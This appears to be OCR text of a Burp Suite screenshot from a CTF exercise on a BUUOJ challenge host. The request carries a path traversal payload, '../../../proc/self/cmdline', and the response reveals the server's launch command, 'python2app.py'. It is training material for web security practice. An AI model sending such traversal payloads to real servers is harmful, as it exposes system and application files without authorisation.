 Burp Suite Professional v2.0.11beta - Temporary Project - licensed to surferxyz By:LianZh...
Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项
1 × 2 × 3 × ...
发送 取消 < | ▼ > | ▼ 目标: http://537ade6d-44c2-4a8c-ada1-c1323fc80690.node4.buuoj.cn:81 ?
请求
Raw 参数 头 Hex
GET /page?url=../../../proc/self/cmdline HTTP/1.1
Host:
537ade6d-44c2-4a8c-ada1-c1323fc80690.node4.buuoj.cn:8
1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:90.0) Gecko/20100101 Firefox/90.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/we
bp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=
0.2
Accept-Encoding: gzip, deflate
Connection: close
Referer:
http://537ade6d-44c2-4a8c-ada1-c1323fc80690.node4.buuoj.
cn:81/page?url=1
Cookie:
UM_distinctid=17aaa0ae44d347-07071efd2cf6e28-4c3e257a
-151800-17aaa0ae44e2d7
Upgrade-Insecure-Requests: 1
? < + > 输入搜索字词 没有比赛
响应
Raw 头 Hex
HTTP/1.1 200 OK
Server: openresty
Date: Wed, 11 Aug 2021 17:29:57 GMT
Content-Type: application/octet-stream
Content-Length: 15
Connection: close
Content-Disposition: attachment; filename=beautiful.jpg
python2app.py
? < + > 输入搜索字词 没有比赛
完成 226字节 | 210毫秒